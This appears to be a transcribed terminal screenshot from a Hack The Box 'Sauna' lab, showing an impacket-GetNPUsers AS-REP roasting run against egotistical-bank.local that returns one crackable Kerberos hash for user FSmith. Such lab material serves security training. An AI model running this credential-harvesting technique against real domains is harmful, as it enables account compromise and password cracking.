 ┌──(kali㉿kali)-[~/htb-labs/Sauna]
└─$ impacket-GetNPUsers egotistical-bank.local/ -usersfile user.list -format hashcat -outpu
tfile asrep.txt
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos databas
e)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos databas
e)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos databas
e)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos databas
e)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos databas
e)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos databas
e)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos databas
e)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos databas
e)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos databas
e)
$krb5asrep$23$FSmith@EGOTISTICAL-BANK.LOCAL:77a65254da196d7af14da44bc49db189$2b3931e6c1a74a
a2dec5dc88d93d3cafd2db2c0fa0b3edea396d379449c905dea7e28f41a4d466371c03f3da5a40b9efdbb31882a
4098362f210ff75668ed77ed75ffbe72a86a2624178a63c55086af677d69eb42d7f2fe4638743395e15ab13b6a4
019c3bda7bfa3d994a6c5b6bb95caa822452e0c3bc3cf9853173c3dbf47e958812c1b41f4ff2723077817f3a045
19ee598404286fa55a2766bec6b74839d2258663135fb84469e2f7a6243ccbe029558b07ef2a95bf0cbe265004c
4461cf9ecc26bb1dbe30bef719af1c4626e2799f398ad273517d398f77bf16bd889d9e5751930ced145fecc5121
02a67b7aa58416db37e8fcbc6f838c430816bce5492
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos databas
e)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos databas
e)